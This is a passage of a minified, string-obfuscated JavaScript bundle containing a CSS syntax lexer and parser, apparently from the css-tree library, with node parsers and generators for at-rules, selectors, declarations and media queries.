Object[o(2059)]((s=this[o(1547)],{...qn,...Bn,...Zn(s)})))this[o(2830)](t,e)}if(e[o(1422)])for(const[t,n]of Object[o(2059)](e[o(1422)]))this[o(157)](t,n);if(e[o(932)])for(const[t,n]of Object[o(2059)](e[o(932)]))this[o(2269)](t,n)}var s;this[o(2030)]=zr(this[o(658)][o(611)](o(2281)))}[t(1406)](e){const n=t;function r(t,e){o[a1x(2788)]({node:t,message:e})}const i=this[n(915)],o=[];return this[n(348)][n(1359)](e,(function(t){const e=n;i[e(751)](t[e(620)])?i[t[e(620)]][e(2511)](t,r):r(t,e(2349)+t[e(620)]+"`")})),!!o[n(377)]&&o}[t(1656)](e,n,r,i=null){const o=t,s={type:n,name:r},a={type:n,name:r,parent:i,serializable:o(2312)==typeof e||e&&o(2312)==typeof e[o(620)],syntax:null,match:null,matchRef:null};return o(2348)==typeof e?a[o(2467)]=zr(e,s):(o(2312)==typeof e?Object[o(1757)](a,o(348),{get:()=>(Object[o(1757)](a,o(348),{value:hr(e)}),a[o(348)])}):a[o(348)]=e,Object[o(1757)](a,o(2467),{get:()=>(Object[o(1757)](a,o(2467),{value:zr(a[o(348)],s)}),a[o(2467)])}),o(1828)===n&&Object[o(1757)](a,o(1983),{get(){const t=o,e=a[t(348)],n=function(e){const n=t,r=e[n(1514)][0];return!1===e[n(2216)]&&1===e[n(1514)][n(377)]&&n(207)===r[n(620)]&&!0===r[n(1998)]}(e)?zr({...e,terms:[e[t(1514)][0][t(1899)]]},s):null;return Object[t(1757)](a,t(1983),{value:n}),n}})),a}[t(157)](e,n){const r=t;n&&(this[r(1422)][e]={type:r(2702),name:e,prelude:n[r(2179)]?this[r(1656)](n[r(2179)],r(2141),e):null,descriptors:n[r(2363)]?Object[r(960)](n[r(2363)])[r(2333)](((t,i)=>(t[i]=this[r(1656)](n[r(2363)][i],r(370),i,e),t)),Object[r(718)](null)):null})}[t(2269)](e,n){const r=t;n&&(this[r(932)][e]=this[r(1656)](n,r(1828),e))}[t(2830)](e,n){const r=t;n&&(this[r(1163)][e]=this[r(1656)](n,r(2555),e))}[t(1448)](e){const n=t;if(!this[n(1024)](e))return new mn(n(2632),"@"+e)}[t(1887)](e,n){const r=t,i=this[r(1448)](e);if(i)return i;const o=this[r(1024)](e);return!o[r(2179)]&&n?new SyntaxError(r(732)+e+r(384)):!o[r(2179)]||n||Gr(this,o[r(2179)],"",!1)[r(3112)]?void 0:new SyntaxError(r(732)+e+r(1770))}[t(710)](e,n){const r=t,i=this[r(1448)](e);if(i)return i;const o=this[r(1024)](e),s=wn(n);return o[r(2363)]?o[r(2363)][s[r(946)]]||o[r(2363)][s[r(715)]]?void 0:new mn(r(2338),n):new SyntaxError(r(732)+e+r(409))}[t(1423)](e){const n=t;if(!this[n(906)](e))return new mn(n(304),e)}[t(2428)](e,n){const r=t,i=this[r(1887)](e,n);if(i)return Yr(null,i);const o=this[r(1024)](e);return o[r(2179)]?Gr(this,o[r(2179)],n||"",!1):Yr(null,null)}[t(1403)](e,n,r){const i=t,o=this[i(710)](e,n);if(o)return Yr(null,o);const s=this[i(1024)](e),a=wn(n);return Gr(this,s[i(2363)][a[i(946)]]||s[i(2363)][a[i(715)]],r,!1)}[t(1261)](e){const n=t;return n(814)!==e[n(620)]?Yr(null,new Error(n(1074))):this[n(852)](e[n(1931)],e[n(1968)])}[t(852)](e,n){const r=t;if(vn(e)[r(1356)])return Yr(null,new Error(r(1157)));const i=this[r(1423)](e);return i?Yr(null,i):Gr(this,this[r(906)](e),n,!0)}[t(851)](e,n){const r=t,i=this[r(238)](e);return i?Gr(this,i,n,!1):Yr(null,new mn(r(1018),e))}[t(2467)](e,n){const r=t;return r(2312)==typeof e||e&&e[r(620)]?(r(2312)!=typeof e&&e[r(2467)]||(e=this[r(1656)](e,r(2555),r(1850))),Gr(this,e,n,!1)):Yr(null,new mn(r(1468)))}[t(2462)](e,n,r,i){return Rr(this,n,this[t(852)](e,n),r,i)}[t(2509)](e,n,r){const i=t;return Rr(this,e[i(1968)],this[i(1261)](e),n,r)}[t(2925)](e,n,r){const i=t,o=[];return this[i(348)][i(1359)](e,{visit:i(814),enter:t=>{const e=i;o[e(2788)][e(2003)](o,this[e(2509)](t,n,r))}}),o}[t(1024)](e,n=!0){const r=t,i=wn(e);return(i[r(2332)]&&n?this[r(1422)][i[r(946)]]||this[r(1422)][i[r(715)]]:this[r(1422)][i[r(946)]])||null}[t(403)](e,n=!0){const r=t,i=this[r(1024)](e,n);return i&&i[r(2179)]||null}[t(942)](e,n){const r=t;return this[r(1422)][r(751)](e)&&this[r(1422)][r(2314)]&&this[r(1422)][e][r(2314)][n]||null}[t(906)](e,n=!0){const r=t,i=vn(e);return(i[r(2332)]&&n?this[r(932)][i[r(946)]]||this[r(932)][i[r(715)]]:this[r(932)][i[r(946)]])||null}[t(238)](e){const n=t;return hasOwnProperty[n(1108)](this[n(1163)],e)?this[n(1163)][e]:null}[t(2657)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1x;if(a[l(2015)](e))return a[l(2323)](e);a[l(2934)](e,!1),null!==c[l(348)]&&function(c,u,d){const h=l;let m=mr,f=mr;if(m=function(c){const u=l;if(u(2555)!==c[u(620)]&&u(1828)!==c[u(620)])return;const d=u(2555)===c[u(620)]?t[u(1163)]:t[u(932)],h=u(2555)===c[u(620)]?o:s;hasOwnProperty[u(1108)](d,c[u(946)])?r(t,c[u(946)],h,d[c[u(946)]])&&(i[u(2788)](n(e,a===o)+u(2560)+n(c[u(946)],u(2555)===c[u(620)])),a[u(2934)](e,!0)):(i[u(2788)](n(e,a===o)+u(2431)+n(c[u(946)],u(2555)===c[u(620)])),a[u(2934)](e,!0))},m===mr&&f===mr)throw new Error(h(2669));!function t(e){const n=h;switch(m[n(1108)](d,e),e[n(620)]){case n(1495):e[n(1514)][n(2456)](t);break;case n(207):case n(2914):t(e[n(1899)]);break;case n(2555):case n(1828):case n(3160):case n(2046):case n(1752):case n(580):case n(1504):case n(2184):break;default:throw new Error(n(3043)+e[n(620)])}f[n(1108)](d,e)}(c)}(c[l(348)],0,this)}const i=[];let o=new Map,s=new Map;for(const t in this[e(1163)])r(this,t,o,this[e(1163)][t]);for(const t in this[e(932)])r(this,t,s,this[e(932)][t]);const a=[...o[e(960)]()][e(2113)]((t=>o[e(2323)](t))),c=[...s[e(960)]()][e(2113)]((t=>s[e(2323)](t)));return a[e(377)]||c[e(377)]?{errors:i,types:a,properties:c}:null}[t(463)](e,n){const r=t;return{generic:this[r(2604)],cssWideKeywords:this[r(658)],units:this[r(1547)],types:Xr(this[r(1163)],!n,e),properties:Xr(this[r(932)],!n,e),atrules:Jr(this[r(1422)],!n,e)}}[t(2351)](){const e=t;return JSON[e(2366)](this[e(463)]())}}function Kr(e,n){const r=t;return r(2312)==typeof n&&/^\s*\|/[r(1131)](n)?r(2312)==typeof e?e+n:n[r(333)](/^\s*\|\s*/,""):n||null}function $r(e,n){const r=t,i=Object[r(718)](null);for(const[t,o]of Object[r(2059)](e))if(o){i[t]={};for(const e of Object[r(960)](o))n[r(451)](e)&&(i[t][e]=o[e])}return i}function ti(e,n){const r=t,i={...e};for(const[t,o]of Object[r(2059)](n))switch(t){case r(2604):i[t]=Boolean(o);break;case r(658):i[t]=e[t]?[...e[t],...o]:o||[];break;case r(1547):i[t]={...e[t]};for(const[e,n]of Object[r(2059)](o))i[t][e]=Array[r(2612)](n)?n:[];break;case r(1422):i[t]={...e[t]};for(const[e,n]of Object[r(2059)](o)){const o=i[t][e]||{},s=i[t][e]={prelude:o[r(2179)]||null,descriptors:{...o[r(2363)]}};if(n){s[r(2179)]=n[r(2179)]?Kr(s[r(2179)],n[r(2179)]):s[r(2179)]||null;for(const[t,e]of Object[r(2059)](n[r(2363)]||{}))s[r(2363)][t]=e?Kr(s[r(2363)][t],e):null;Object[r(960)](s[r(2363)])[r(377)]||(s[r(2363)]=null)}}break;case r(1163):case r(932):i[t]={...e[t]};for(const[e,n]of Object[r(2059)](o))i[t][e]=Kr(i[t][e],n);break;case r(2541):case r(2028):i[t]={...e[t]};for(const[e,n]of Object[r(2059)](o))i[t][e]={...i[t][e],...n};break;case r(2380):i[t]={...e[t],...o};break;case r(1540):case r(1727):i[t]={...e[t],...$r(o,[r(1242)])};break;case r(2341):i[t]={...e[t],...$r(o,[r(946),r(915),r(1242),r(3162),r(1333)])}}return i}const ei=43,ni=45,ri=110,ii=!0,oi=!1;function si(e,n){const r=t;let i=this[r(1331)]+e;const o=this[r(2888)](i);for(o!==ei&&o!==ni||(n&&this[r(1766)](r(2723)),i++);i<this[r(2430)];i++)Kt(this[r(2888)](i))||this[r(1766)](r(2485),i)}function ai(e){return si[t(1108)](this,0,e)}function ci(e,n){const r=t;if(!this[r(2162)](this[r(1331)]+e,n)){let t="";switch(n){case ri:t=r(1038);break;case ni:t=r(1731)}this[r(1766)](t,this[r(1331)]+e)}}function li(){const e=t;let n=0,r=0,i=this[e(2073)];for(;i===Ut||i===Gt;)i=this[e(1746)](++n);if(i!==Lt){if(!this[e(151)](ei,n)&&!this[e(151)](ni,n))return null;r=this[e(151)](ei,n)?ei:ni;do{i=this[e(1746)](++n)}while(i===Ut||i===Gt);i!==Lt&&(this[e(1524)](n),ai[e(1108)](this,ii))}return n>0&&this[e(1524)](n),0===r&&(i=this[e(2888)](this[e(1331)]),i!==ei&&i!==ni&&this[e(1766)](e(1631))),ai[e(1108)](this,0!==r),r===ni?"-"+this[e(2294)](Lt):this[e(2294)](Lt)}const ui=t(367),di={a:[String,null],b:[String,null]};function hi(){const e=t,n=this[e(1331)];let r=null,i=null;if(this[e(2073)]===Lt)ai[e(1108)](this,oi),i=this[e(2294)](Lt);else if(this[e(2073)]===Mt&&this[e(2162)](this[e(1331)],ni))switch(r="-1",ci[e(1108)](this,1,ri),this[e(2430)]-this[e(1331)]){case 2:this[e(654)](),i=li[e(1108)](this);break;case 3:ci[e(1108)](this,2,ni),this[e(654)](),this[e(789)](),ai[e(1108)](this,ii),i="-"+this[e(2294)](Lt);break;default:ci[e(1108)](this,2,ni),si[e(1108)](this,3,ii),this[e(654)](),i=this[e(1506)](n+2)}else if(this[e(2073)]===Mt||this[e(151)](ei)&&this[e(1746)](1)===Mt){let t=0;switch(r="1",this[e(151)](ei)&&(t=1,this[e(654)]()),ci[e(1108)](this,0,ri),this[e(2430)]-this[e(1331)]){case 1:this[e(654)](),i=li[e(1108)](this);break;case 2:ci[e(1108)](this,1,ni),this[e(654)](),this[e(789)](),ai[e(1108)](this,ii),i="-"+this[e(2294)](Lt);break;default:ci[e(1108)](this,1,ni),si[e(1108)](this,2,ii),this[e(654)](),i=this[e(1506)](n+t+1)}}else if(this[e(2073)]===Ft){const t=this[e(2888)](this[e(1331)]),o=t===ei||t===ni;let s=this[e(1331)]+o;for(;s<this[e(2430)]&&Kt(this[e(2888)](s));s++);s===this[e(1331)]+o&&this[e(1766)](e(2485),this[e(1331)]+o),ci[e(1108)](this,s-this[e(1331)],ri),r=this[e(2019)](n,s),s+1===this[e(2430)]?(this[e(654)](),i=li[e(1108)](this)):(ci[e(1108)](this,s-this[e(1331)]+1,ni),s+2===this[e(2430)]?(this[e(654)](),this[e(789)](),ai[e(1108)](this,ii),i="-"+this[e(2294)](Lt)):(si[e(1108)](this,s-this[e(1331)]+2,ii),this[e(654)](),i=this[e(1506)](s+1)))}else this[e(1766)]();return null!==r&&r[e(2888)](0)===ei&&(r=r[e(1023)](1)),null!==i&&i[e(2888)](0)===ei&&(i=i[e(1023)](1)),{type:e(367),loc:this[e(706)](n,this[e(1331)]),a:r,b:i}}function mi(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(2687)](t+r)}else this[n(2687)](t)}else this[n(2687)](e.b)}function fi(){const e=t;return this[e(2135)](this[e(2971)],!0)}function pi(){const e=t;for(let t,n=1;t=this[e(1746)](n);n++){if(t===Yt)return!0;if(t===Jt||t===Dt)return!1}return!1}const gi=t(2702),bi=t(1540),wi={name:String,prelude:[t(2141),t(2135),null],block:[t(457),null]};function vi(e=!1){const n=t,r=this[n(1331)];let i,o,s=null,a=null;switch(this[n(477)](Dt),i=this[n(1506)](r+1),o=i[n(1523)](),this[n(789)](),!1===this[n(150)]&&this[n(2073)]!==Jt&&this[n(2073)]!==Pt&&(s=this[n(823)]?this[n(1842)](this[n(2141)][n(961)](this,i,e),fi):fi[n(1108)](this,this[n(433)]),this[n(789)]()),this[n(2073)]){case Pt:this[n(654)]();break;case Jt:a=hasOwnProperty[n(1108)](this[n(1540)],o)&&n(2348)==typeof this[n(1540)][o][n(2245)]?this[n(1540)][o][n(2245)][n(1108)](this,e):this[n(457)](pi[n(1108)](this))}return{type:n(2702),loc:this[n(706)](r,this[n(1331)]),name:i,prelude:s,block:a}}function yi(e){const n=t;this[n(2843)](Dt,"@"+e[n(946)]),null!==e[n(2179)]&&this[n(2341)](e[n(2179)]),e[n(2245)]?this[n(2341)](e[n(2245)]):this[n(2843)](Pt,";")}const xi=t(2141),ki=t(1396),Ai={children:[[]]};function _i(e){const n=t;let r=null;return null!==e&&(e=e[n(1523)]()),this[n(789)](),r=hasOwnProperty[n(1108)](this[n(1540)],e)&&n(2348)==typeof this[n(1540)][e][n(2179)]?this[n(1540)][e][n(2179)][n(1108)](this):this[n(1484)](this[n(2541)][n(2141)]),this[n(789)](),!0!==this[n(150)]&&this[n(2073)]!==Jt&&this[n(2073)]!==Pt&&this[n(1766)](n(664)),{type:n(2141),loc:this[n(500)](r),children:r}}function zi(e){this[t(2727)](e)}const Si=36,Ei=42,Mi=61,Ti=94,Di=124,Ni=126;function ji(){const e=t;this[e(150)]&&this[e(1766)](e(2368));const n=this[e(1331)];let r=!1;return this[e(151)](Ei)?(r=!0,this[e(654)]()):this[e(151)](Di)||this[e(477)](Mt),this[e(151)](Di)?this[e(2888)](this[e(1331)]+1)!==Mi?(this[e(654)](),this[e(477)](Mt)):r&&this[e(1766)](e(2875),this[e(2430)]):r&&this[e(1766)](e(1676)),{type:e(1032),loc:this[e(706)](n,this[e(1331)]),name:this[e(1506)](n)}}function Ci(){const e=t,n=this[e(1331)],r=this[e(2888)](n);return r!==Mi&&r!==Ni&&r!==Ti&&r!==Si&&r!==Ei&&r!==Di&&this[e(1766)](e(1675)),this[e(654)](),r!==Mi&&(this[e(151)](Mi)||this[e(1766)](e(2276)),this[e(654)]()),this[e(1506)](n)}const Oi=t(545),Li={name:t(1032),matcher:[String,null],value:[t(580),t(1032),null],flags:[String,null]};function Ii(){const e=t,n=this[e(1331)];let r,i=null,o=null,s=null;return this[e(477)](qt),this[e(789)](),r=ji[e(1108)](this),this[e(789)](),this[e(2073)]!==Bt&&(this[e(2073)]!==Mt&&(i=Ci[e(1108)](this),this[e(789)](),o=this[e(2073)]===jt?this[e(580)]():this[e(1032)](),this[e(789)]()),this[e(2073)]===Mt&&(s=this[e(2294)](Mt),this[e(789)]())),this[e(477)](Bt),{type:e(545),loc:this[e(706)](n,this[e(1331)]),name:r,matcher:i,value:o,flags:s}}function Fi(e){const n=t;this[n(2843)](Ot,"["),this[n(2341)](e[n(946)]),null!==e[n(2955)]&&(this[n(2687)](e[n(2955)]),this[n(2341)](e[n(1968)])),null!==e[n(1841)]&&this[n(2843)](Mt,e[n(1841)]),this[n(2843)](Ot,"]")}const Ui=38;function Wi(){return this[t(2135)](null,!0)}function Ri(){const e=t;return this[e(1842)](this[e(1671)],Wi)}function Hi(){const e=t;return this[e(2135)](this[e(1558)],!0)}function Pi(){const e=t;if(this[e(2073)]===Pt)return Hi[e(1108)](this,this[e(433)]);const n=this[e(1842)](this[e(814)],Hi);return this[e(2073)]===Pt&&this[e(654)](),n}const Vi=t(457),qi=t(2245),Bi={children:[[t(2702),t(1671),t(814)]]};function Zi(e){const n=t,r=e?Pi:Ri,i=this[n(1331)];let o=this[n(2640)]();this[n(477)](Jt);t:for(;!this[n(150)];)switch(this[n(2073)]){case Yt:break t;case Ut:case Gt:this[n(654)]();break;case Dt:o[n(2788)](this[n(1842)](this[n(2702)][n(961)](this,e),Wi));break;default:e&&this[n(151)](Ui)?o[n(2788)](Ri[n(1108)](this)):o[n(2788)](r[n(1108)](this))}return this[n(150)]||this[n(477)](Yt),{type:n(457),loc:this[n(706)](i,this[n(1331)]),children:o}}function Xi(e){const n=t;this[n(2843)](Jt,"{"),this[n(2727)](e,(t=>{const e=n;e(814)===t[e(620)]&&this[e(2843)](Pt,";")})),this[n(2843)](Yt,"}")}const Ji=t(538),Yi={children:[[]]};function Gi(e,n){const r=t,i=this[r(1331)];let o=null;return this[r(477)](qt),o=e[r(1108)](this,n),this[r(150)]||this[r(477)](Bt),{type:r(538),loc:this[r(706)](i,this[r(1331)]),children:o}}function Qi(e){const n=t;this[n(2843)](Ot,"["),this[n(2727)](e),this[n(2843)](Ot,"]")}const Ki=t(743),$i=[];function to(){const e=t,n=this[e(1331)];return this[e(477)](Rt),{type:e(743),loc:this[e(706)](n,this[e(1331)])}}function eo(){const e=t;this[e(2843)](Rt,e(1378))}const no=t(1632),ro=[];function io(){const e=t,n=this[e(1331)];return this[e(477)](Wt),{type:e(1632),loc:this[e(706)](n,this[e(1331)])}}function oo(){const e=t;this[e(2843)](Wt,e(2998))}const so=46,ao=t(996),co={name:String};function lo(){const e=t;return this[e(1270)](so),{type:e(996),loc:this[e(706)](this[e(1331)]-1,this[e(2430)]),name:this[e(2294)](Mt)}}function uo(e){const n=t;this[n(2843)](Ot,"."),this[n(2843)](Mt,e[n(946)])}const ho=43,mo=47,fo=62,po=126,go=t(797),bo={name:String};function wo(){const e=t,n=this[e(1331)];let r;switch(this[e(2073)]){case Ut:r=" ";break;case Ot:switch(this[e(2888)](this[e(1331)])){case fo:case ho:case po:this[e(654)]();break;case mo:this[e(654)](),this[e(722)](e(2871)),this[e(1270)](mo);break;default:this[e(1766)](e(669))}r=this[e(1506)](n)}return{type:e(797),loc:this[e(706)](n,this[e(1331)]),name:r}}function vo(e){const n=t;this[n(2687)](e[n(946)])}const yo=42,xo=47,ko=t(258),Ao={value:String};function _o(){const e=t,n=this[e(1331)];let r=this[e(2430)];return this[e(477)](Gt),r-n+2>=2&&this[e(2888)](r-2)===yo&&this[e(2888)](r-1)===xo&&(r-=2),{type:e(258),loc:this[e(706)](n,this[e(1331)]),value:this[e(2019)](n+2,r)}}function zo(e){const n=t;this[n(2843)](Gt,"/*"+e[n(1968)]+"*/")}const So=new Set([Ht,Xt,Et]),Eo=t(2658),Mo={kind:String,children:[[t(1032),t(570),t(2205),t(2592),t(882)]]};function To(e){const n=t;return this[n(1627)](1)===Mt&&So[n(2015)](this[n(1627)](2))?this[n(570)](e):this[n(2592)](e)}const Do={media:To,container:To,supports(){return this[t(882)]()}};function No(e=t(2098)){const n=t,r=this[n(2640)]();t:for(;!this[n(150)];)switch(this[n(2073)]){case Gt:case Ut:this[n(654)]();continue;case Mt:r[n(2788)](this[n(1032)]());break;case Zt:{let t=this[n(1842)]((()=>Do[e][n(1108)](this,e)),(()=>null));t||(t=this[n(1842)]((()=>{const t=n;this[t(477)](Zt);const r=this[t(2658)](e);return this[t(477)](Xt),r}),(()=>this[n(1956)](e)))),r[n(2788)](t);break}case Tt:{let t=this[n(1842)]((()=>this[n(2205)](e)),(()=>null));t||(t=this[n(1956)](e)),r[n(2788)](t);break}default:break t}return r[n(927)]&&this[n(1766)](n(1257)),{type:n(2658),loc:this[n(500)](r),kind:e,children:r}}function jo(e){const n=t;e[n(2727)][n(2456)]((t=>{const e=n;e(2658)===t[e(620)]?(this[e(2843)](Zt,"("),this[e(2341)](t),this[e(2843)](Xt,")")):this[e(2341)](t)}))}const Co=33,Oo=35,Lo=36,Io=38,Fo=42,Uo=43,Wo=47;function Ro(){const e=t;return this[e(2135)](this[e(550)],!0)}function Ho(){const e=t;return this[e(2135)](this[e(550)],!1)}function Po(){const e=t,n=this[e(433)],r=this[e(856)]();return e(2135)!==r[e(620)]&&!1===this[e(150)]&&this[e(2073)]!==Pt&&!1===this[e(151)](Co)&&!1===this[e(3064)](n)&&this[e(1766)](),r}const Vo=t(814),qo=t(2633),Bo={important:[Boolean,String],property:String,value:[t(856),t(2135)]};function Zo(){const e=t,n=this[e(1331)],r=this[e(433)],i=Jo[e(1108)](this),o=yn(i),s=o?this[e(848)]:this[e(2081)],a=o?Ho:Ro;let c,l=!1;this[e(789)](),this[e(477)](Ht);const u=this[e(433)];if(o||this[e(789)](),c=s?this[e(1842)](Po,a):a[e(1108)](this,this[e(433)]),o&&e(856)===c[e(620)]&&c[e(2727)][e(927)])for(let t=u-this[e(433)];t<=0;t++)if(this[e(1746)](t)===Ut){c[e(2727)][e(2743)]({type:e(2753),loc:null,value:" "});break}return this[e(151)](Co)&&(l=Yo[e(1108)](this),this[e(789)]()),!1===this[e(150)]&&this[e(2073)]!==Pt&&!1===this[e(3064)](r)&&this[e(1766)](),{type:e(814),loc:this[e(706)](n,this[e(1331)]),important:l,property:i,value:c}}function Xo(e){const n=t;this[n(2843)](Mt,e[n(1931)]),this[n(2843)](Ht,":"),this[n(2341)](e[n(1968)]),e[n(2064)]&&(this[n(2843)](Ot,"!"),this[n(2843)](Mt,!0===e[n(2064)]?n(2064):e[n(2064)]))}function Jo(){const e=t,n=this[e(1331)];if(this[e(2073)]===Ot)switch(this[e(2888)](this[e(1331)])){case Fo:case Lo:case Uo:case Oo:case Io:this[e(654)]();break;case Wo:this[e(654)](),this[e(151)](Wo)&&this[e(654)]()}return this[e(2073)]===Nt?this[e(477)](Nt):this[e(477)](Mt),this[e(1506)](n)}function Yo(){const e=t;this[e(477)](Ot),this[e(789)]();const n=this[e(2294)](Mt);return e(2064)===n||n}const Go=38;function Qo(){const e=t;return this[e(2135)](this[e(1558)],!0)}const Ko=t(1457),$o={children:[[t(814),t(2702),t(1671)]]};function ts(){const e=t,n=this[e(2640)]();for(;!this[e(150)];)switch(this[e(2073)]){case Ut:case Gt:case Pt:this[e(654)]();break;case Dt:n[e(2788)](this[e(1842)](this[e(2702)][e(961)](this,!0),Qo));break;default:this[e(151)](Go)?n[e(2788)](this[e(1842)](this[e(1671)],Qo)):n[e(2788)](this[e(1842)](this[e(814)],Qo))}return{type:e(1457),loc:this[e(500)](n),children:n}}function es(e){const n=t;this[n(2727)](e,(t=>{const e=n;e(814)===t[e(620)]&&this[e(2843)](Pt,";")}))}const ns=t(1065),rs={value:String,unit:String};function is(){const e=t,n=this[e(1331)],r=this[e(635)](Ft);return{type:e(1065),loc:this[e(706)](n,this[e(1331)]),value:r,unit:this[e(2019)](n+r[e(377)],this[e(1331)])}}function os(e){const n=t;this[n(2843)](Ft,e[n(1968)]+e[n(2240)])}const ss=47,as=t(570),cs={kind:String,name:String,value:[t(1032),t(2892),t(1065),t(1526),t(1752),null]};function ls(e){const n=t,r=this[n(1331)];let i,o=null;if(this[n(477)](Zt),this[n(789)](),i=this[n(2294)](Mt),this[n(789)](),this[n(2073)]!==Xt){switch(this[n(477)](Ht),this[n(789)](),this[n(2073)]){case Lt:o=this[n(1576)](1)===Ot?this[n(1526)]():this[n(2892)]();break;case Ft:o=this[n(1065)]();break;case Mt:o=this[n(1032)]();break;case Tt:o=this[n(1842)]((()=>{const t=n,e=this[t(1752)](this[t(1484)],this[t(2541)][t(856)]);return this[t(789)](),this[t(151)](ss)&&this[t(1766)](),e}),(()=>this[n(1526)]()));break;default:this[n(1766)](n(3135))}this[n(789)]()}return this[n(150)]||this[n(477)](Xt),{type:n(570),loc:this[n(706)](r,this[n(1331)]),kind:e,name:i,value:o}}function us(e){const n=t;this[n(2843)](Zt,"("),this[n(2843)](Mt,e[n(946)]),null!==e[n(1968)]&&(this[n(2843)](Ht,":"),this[n(2341)](e[n(1968)])),this[n(2843)](Xt,")")}const ds=t(2205),hs={kind:String,feature:String,value:[t(814),t(2927)]};function ms(e,n){const r=t,i=(this[r(2028)][e]||{})[n];return r(2348)!=typeof i&&this[r(1766)](r(1655)+n+"()"),i}function fs(e=t(2419)){const n=t,r=this[n(1331)],i=this[n(1735)](),o=ms[n(1108)](this,e,i[n(1523)]());this[n(789)]();const s=this[n(1842)]((()=>{const t=n,e=this[t(433)],r=o[t(1108)](this);return!1===this[t(150)]&&!1===this[t(3064)](e)&&this[t(1766)](),r}),(()=>this[n(2135)](null,!1)));return this[n(150)]||this[n(477)](Xt),{type:n(2205),loc:this[n(706)](r,this[n(1331)]),kind:e,feature:i,value:s}}function ps(e){const n=t;this[n(2843)](Tt,e[n(2268)]+"("),this[n(2341)](e[n(1968)]),this[n(2843)](Xt,")")}const gs=47,bs=60,ws=61,vs=62,ys=t(2592),xs={kind:String,left:[t(1032),t(2892),t(1065),t(1526),t(1752)],leftComparison:String,middle:[t(1032),t(2892),t(1065),t(1526),t(1752)],rightComparison:[String,null],right:[t(1032),t(2892),t(1065),t(1526),t(1752),null]};function ks(){const e=t;switch(this[e(789)](),this[e(2073)]){case Lt:return this[e(151)](gs,this[e(337)](1))?this[e(1526)]():this[e(2892)]();case Ft:return this[e(1065)]();case Mt:return this[e(1032)]();case Tt:return this[e(1842)]((()=>{const t=e,n=this[t(1752)](this[t(1484)],this[t(2541)][t(856)]);return this[t(789)](),this[t(151)](gs)&&this[t(1766)](),n}),(()=>this[e(1526)]()));default:this[e(1766)](e(3135))}}function As(e){const n=t;if(this[n(789)](),this[n(151)](bs)||this[n(151)](vs)){const t=this[n(2589)][this[n(1331)]];return this[n(654)](),this[n(151)](ws)?(this[n(654)](),t+"="):t}if(this[n(151)](ws))return"=";this[n(1766)](n(629)+(e?n(671):"")+n(1923))}function _s(e=t(2419)){const n=t,r=this[n(1331)];this[n(789)](),this[n(477)](Zt);const i=ks[n(1108)](this),o=As[n(1108)](this,n(1032)===i[n(620)]),s=ks[n(1108)](this);let a=null,c=null;return this[n(1576)](0)!==Xt&&(a=As[n(1108)](this),c=ks[n(1108)](this)),this[n(789)](),this[n(477)](Xt),{type:n(2592),loc:this[n(706)](r,this[n(1331)]),kind:e,left:i,leftComparison:o,middle:s,rightComparison:a,right:c}}function zs(e){const n=t;this[n(2843)](Zt,"("),this[n(2341)](e[n(2696)]),this[n(2687)](e[n(2102)]),this[n(2341)](e[n(2904)]),e[n(1846)]&&(this[n(2687)](e[n(2698)]),this[n(2341)](e[n(1846)])),this[n(2843)](Xt,")")}const Ss=t(1752),Es=t(2348),Ms={name:String,children:[[]]};function Ts(e,n){const r=t,i=this[r(1331)],o=this[r(1735)](),s=o[r(1523)]();let a;return a=n[r(751)](s)?n[s][r(1108)](this,n):e[r(1108)](this,n),this[r(150)]||this[r(477)](Xt),{type:r(1752),loc:this[r(706)](i,this[r(1331)]),name:o,children:a}}function Ds(e){const n=t;this[n(2843)](Tt,e[n(946)]+"("),this[n(2727)](e),this[n(2843)](Xt,")")}const Ns=t(1956),js={kind:String,function:[String,null],children:[[]]};function Cs(e){const n=t,r=this[n(1331)];let i=null;this[n(2073)]===Tt?i=this[n(1735)]():this[n(477)](Zt);const o=this[n(1842)]((()=>{const t=n,e=this[t(433)],r=this[t(1484)](this[t(2541)][t(856)]);return!1===this[t(150)]&&!1===this[t(3064)](e)&&this[t(1766)](),r}),(()=>this[n(1053)](this[n(2135)](null,!1))));return this[n(150)]||this[n(477)](Xt),{type:n(1956),loc:this[n(706)](r,this[n(1331)]),kind:e,function:i,children:o}}function Os(e){const n=t;e[n(2348)]?this[n(2843)](Tt,e[n(2348)]+"("):this[n(2843)](Zt,"("),this[n(2727)](e),this[n(2843)](Xt,")")}const Ls=t(2547),Is=t(1178),Fs={value:String};function Us(){const e=t,n=this[e(1331)];return this[e(477)](Nt),{type:e(1178),loc:this[e(706)](n,this[e(1331)]),value:this[e(1506)](n+1)}}function Ws(e){const n=t;this[n(2843)](Nt,"#"+e[n(1968)])}const Rs=t(1032),Hs={name:String};function Ps(){const e=t;return{type:e(1032),loc:this[e(706)](this[e(1331)],this[e(2430)]),name:this[e(2294)](Mt)}}function Vs(e){const n=t;this[n(2843)](Mt,e[n(946)])}const qs=t(2402),Bs={name:String};function Zs(){const e=t,n=this[e(1331)];return this[e(477)](Nt),{type:e(2402),loc:this[e(706)](n,this[e(1331)]),name:this[e(1506)](n+1)}}function Xs(e){const n=t;this[n(2843)](Ot,"#"+e[n(946)])}const Js=46,Ys=t(3084),Gs={name:String};function Qs(){const e=t;let n=this[e(1331)],r=this[e(2294)](Mt);for(;this[e(151)](Js);)this[e(477)](Ot),r+="."+this[e(2294)](Mt);return{type:e(3084),loc:this[e(706)](n,this[e(1331)]),name:r}}function Ks(e){const n=t;this[n(2687)](e[n(946)])}const $s=t(1087),ta={children:[[t(3084)]]};function ea(){const e=t,n=this[e(2640)]();for(this[e(789)]();!this[e(150)]&&(n[e(2788)](this[e(3084)]()),this[e(1627)](0)===Vt);)this[e(789)](),this[e(654)](),this[e(789)]();return{type:e(1087),loc:this[e(500)](n),children:n}}function na(e){const n=t;this[n(2727)](e,(()=>this[n(2843)](Vt,",")))}const ra=t(1971),ia={modifier:[String,null],mediaType:[String,null],condition:[t(2658),null]};function oa(){const e=t,n=this[e(1331)];let r=null,i=null,o=null;if(this[e(789)](),this[e(2073)]===Mt&&this[e(1627)](1)!==Zt){const t=this[e(2294)](Mt),n=t[e(1523)]();switch(e(2754)===n||e(1097)===n?(this[e(789)](),r=n,i=this[e(2294)](Mt)):i=t,this[e(1627)](0)){case Mt:this[e(789)](),this[e(722)](e(2461)),o=this[e(2658)](e(2098));break;case Jt:case Pt:case Vt:case Et:break;default:this[e(1766)](e(593))}}else 